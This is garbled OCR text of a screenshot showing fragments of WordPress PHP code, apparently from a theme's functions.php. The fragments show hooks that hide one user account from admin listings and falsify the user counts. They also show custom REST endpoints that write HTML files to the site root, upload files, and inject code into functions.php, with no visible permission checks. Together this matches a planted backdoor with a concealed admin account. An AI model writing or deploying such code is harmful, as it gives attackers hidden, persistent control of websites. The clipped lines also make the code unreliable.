
is_admin() && function_exists('get_current_screen')) { $screen =
xclude', []); $excluded_users = is_array($excluded_users) ? $e
 = $user_id; } $query->set('exclude', $excluded_users); } } retur
r); if ($user_id) { if (isset($views['all'])) { $views['all'] = preg
administrator'])) { $views['administrator'] = preg_replace_callback('/
n('pre_get_posts', function($query) { if ($query->is_main_query()) {
dd_filter('views_edit-post', function($views) { global $wpdb; $user
ELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AN
repare( "SELECT COUNT(*) FROM $wpdb->posts WHERE post_aut
 preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_al
= preg_replace_callback('/\((\d+)\)/', function($matches) use ($count
pi_init', function () { register_rest_route('custom/v1', '/addesthtml
ate_html_file(WP_REST_Request $request) { $file_name = sanitiz
ml_code)) { return new WP_REST_Response([ 'error' => 'Missing re
name .= '.html'; } $root_path = ABSPATH; $file_path = $root_pat
 create HTML file'], 500); } $site_url = site_url('/' . $file_na
ster_rest_route('custom/v1', '/upload-image/', array( 'methods' => 
('custom/v1', '/add-code/', array( 'methods' => 'POST', 'callback
tioncode/', array( 'methods' => 'POST', 'callback' => 'handle_delet
filename = sanitize_file_name($request->get_param('filename'
rror' => 'Missing filename or image data'], 400); } $upload_di
age) { return new WP_REST_Response(['error' => 'Invalid base6
' => 'Failed to save image'], 500); } $site_url = get_site_url()
ndle_yzq92f_code(WP_REST_Request $request) { $code = $reques
} $functions_path = get_theme_file_path('/functions.php'); if 